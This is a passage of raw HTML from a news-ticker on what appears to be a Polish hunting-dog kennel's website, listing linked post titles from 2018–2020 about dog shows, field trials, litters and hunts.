href="http://pepperoniteam.pl/2020/09/13/regionalna-ocena-pracy-polnej-wyzlow-zo-pzl-lublin/">Regionalna Ocena Pracy Polnej Wyżłów Lubartów / ZO PZŁ Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/12/lesni-zkousky-oharu-oms-teplice-cz/">Lesní zkoušky ohařů OMS Teplice (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/06/testy-hodowlane-dla-wyzlow-i-psow-mysliwskich-malych-ras-katowice/">Testy Hodowlane dla Wyżłów i Psów Myśliwskich Małych Ras Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/30/krajowa-wystawa-psow-mysliwskich-kleszczowa-o-lodz/">Krajowa Wystawa Psów Myśliwskich Kleszczowa o.Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/20/certyfikat-okulistyczny/">Certyfikat okulistyczny</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/10/3-x-cacib-druskieniki-litwa/">3 x CACIB Druskieniki (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/08/09/pohar-oms-karvina-pzzvp-o-cact/">Pohar OMS Karvina (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/07/27/xi-rocnik-memorialu-jitky-hromadove-%f0%9f%8f%86/">XI. ročník Memoriálu Jitky Hromadové  (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/07/07/nowy-reproduktor-w-rodzinie/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/05/07/1-urodziny-miotu-a/">1 urodziny miotu &#8220;A&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/04/14/10-urodziny-miotu-t/">10 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/24/szczeniaczki-maja-juz-7-tygodni/">Szczeniaczki mają już 7 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/10/szczeniaczki-skonczyly-5-tygodni/">Szczeniaczki skończyły 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/09/2-x-cacib-wilno-litwa/">2 x CACIB Wilno (Litwa)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/03/01/ostatnie-polowania-w-sezonie/">Ostatnie polowania w sezonie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/24/szczeniaczki-maja-juz-prawie-3-tygodnie/">Szczeniaczki mają już prawie 3 tygodnie</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/11/szczenieta-maja-juz-tydzien/">Szczenięta mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/04/mamy-szczenieta-%f0%9f%98%8d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/02/02/wspomnienie-styczniowych-polowan-na-koguty/">Wspomnienie styczniowych polowań na koguty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/25/cac-bedzin-5/">CAC Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/18/cacib-lubin-2/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/12/czekamy-na-szczenieta-3/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/03/grudniowe-polowania/">Grudniowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/01/01/szczesliwego-nowego-roku-2/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/27/czekamy-na-szczenieta-2/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/15/cacib-lublin/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/12/01/listopadowe-polowania/">Listopadowe polowania</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/24/cacib-kielce-4/">CACIB Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/23/klubowa-wystawa-wyzlow-kielce/">XXVI Klubowa Wystawa Wyżłów Kielce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/05/planujemy-szczenieta/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/11/04/pazdziernikowe-polowania/">Październikowe polowania z Larą</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/10/06/11-urodziny-miotu-l/">11 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/10/05/field-trials-niepolomice/">Field Trials Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/28/podzimni-zkousky-ostrava/">Podzimni Zkoušky Ostrava (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/14/8-urodziny-miotu-p/">8 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/09/08/cacib-minsk-bialorus/">CACIB Mińsk (Białoruś)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/24/cacib-kijow-ukraina/">CACIB Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/18/warsztaty-klubu-wyzlow-pzl-mlawa/">Warsztaty Klubu Wyżłów PZŁ &#8211; Mława</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/08/11/warsztaty-klubu-wyzlow-pzl-wabrzezno/">Warsztaty Klubu Wyżłów PZŁ &#8211; Wąbrzeźno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/07/25/pierwsze-urodziny-miotu-n/">Pierwsze urodziny miotu &#8220;N&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/20/mamy-6-tygodni/">Mamy 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/13/zdjecia-szczeniat-w-wieku-5-tygodni/">Zdjęcia szczeniąt w wieku 5 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/09/cacib-bytom/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/05/nasze-maluchy-skonczyly-miesiac/">Nasze maluchy skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/02/cac-kalisz-2/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/01/cac-psow-mysliwskich-uzarzewo/">CAC Psów Myśliwskich Uzarzewo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/06/01/cac-kalisz/">CAC Kalisz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/30/maluchy-w-wieku-trzech-tygodni/">Maluchy w wieku trzech tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/22/nasze-maluchy-w-wieku-2-tygodni/">Nasze maluchy w wieku 2 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/21/5-urodziny-miotu-d/">5 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/15/pierwszy-tydzien-za-nami/">Pierwszy tydzień za nami</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/12/2-x-cac-kijow-ukraina/">2 x CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/11/test-hodowlany-dla-wyzlow-zo-pzl-leszno/">Test Hodowlany dla Wyżłów ZO PZŁ Leszno</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/08/mamy-szczenieta-d/">Mamy szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/06/61-dzien-ciazy/">61 dzień ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/05/2-x-cacib-lucenec-slowacja/">2 x CACIB Lucenec (Słowacja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/05/01/vjp-nauen-niemcy/">VJP Nauen (Niemcy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/29/cacib-opole-4/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/24/czekamy-na-szczeniaczki-%f0%9f%98%8d/">Czekamy na szczeniaczki!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/14/cac-swiebodzice-5/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/04/14/9-urodziny-miotu-t/">9 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/31/2-x-cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/30/cacib-warszawa-6/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/28/ciaza-lary-potwierdzona/">Ciąża Lary potwierdzona!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/24/cac-zielona-gora-2/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/23/cac-zielona-gora/">CAC Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/18/3-urodziny-miotu-b/">3 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/16/cac-moskwa-rosja/">2 x CAC Moskwa (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/13/czekamy-na-szczenieta/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/03/10/cac-psow-mysliwskich-jelenia-gora/">CAC Psów Myśliwskich Jelenia Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/28/certyfikat-okulistyczny-lary/">Certyfikat okulistyczny Bell</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/24/cac-kijow-ukraina-2/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/02/23/cac-kijow-ukraina/">CAC Kijów (Ukraina)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/01/19/cacib-lubin/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci-2019/" title="View all posts in Nowości 2019">Nowości 2019</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2019/01/01/szczesliwego-nowego-roku-4/">⛄️ Szczęśliwego Nowego Roku!!! ⛄️</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/14/euro-dog-show-warszawa-2018/">Euro Dog Show Warszawa 2018</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/07/cac-rybnik-2/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/10/06/10-urodziny-pepperoni-team/">10 urodziny Pepperoni Team!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/09/14/7-urodziny-miotu-p/">7 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/08/15/rozpoczecie-sezonu-na-kaczki/">Rozpoczęcie sezonu na kaczki.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/08/12/wds-2018-amsterdam/">WDS 2018 Amsterdam</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/07/26/witamy-na-swiecie/">Witamy na świecie!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/07/22/cacib-czestochowa-2/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/06/14/3022/">Czekamy na szczenięta!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/06/11/cac-bytom/">CAC Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/05/21/4-urodziny-miotu-d/">4 urodziny miotu &#8220;D&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/05/06/cac-rybnik/">CAC Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/29/cacib-opole/">CACIB Opole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/21/cac-raciborz/">CAC Racibórz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/18/nowy-reproduktor-w-rodzinie-2/">Nowy reproduktor w rodzinie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/14/8-urodziny-miotu-t/">8 urodziny miotu &#8220;T&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/04/07/cacib-warszawa/">CACIB Warszawa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/18/2-urodziny-miotu-b/">2 urodziny miotu &#8220;B&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/17/cac-uzytkowych-psow-ras-mysliwskich-sosnowiec/">CAC Użytkowych Psów Ras Myśliwskich Sosnowiec</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/03/04/cacib-zielona-gora/">CACIB Zielona Góra</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/02/11/cacib-katowice-2/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2018/02/05/cacib-bydgoszcz/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/nowosci/" title="View all posts in Nowości">Nowości</a></div><div class="news-ticker-item-title"><a 